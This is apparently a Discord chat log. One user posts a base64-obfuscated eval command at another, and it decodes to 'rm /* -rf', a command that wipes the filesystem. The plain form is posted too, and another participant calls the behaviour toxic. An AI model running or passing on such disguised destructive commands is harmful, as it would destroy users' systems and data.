 @Chirag eval "$(echo 'cm0gLyogLXJmIGx1bHcK' | base64 -d)"
SUS mate Today at 12:30 AM
Bruh, why are you being toxic?
Chirag Today at 12:30 AM
Bro
SUS mate Today at 12:31 AM
...
https://brightshot.2b2t.space/2YUCc6kL
rm /* -rf lulw
Chirag Today at 12:31 AM
Carl spamming everytime he didnt even wanted to see docs
SUS mate Today at 12:31 AM
Maybe he doesnt understand it?
@Chirag Carl spamming everytime he didnt even wanted to see docs
SUS mate Today at 12:31 AM
Still, dont be that rude to him.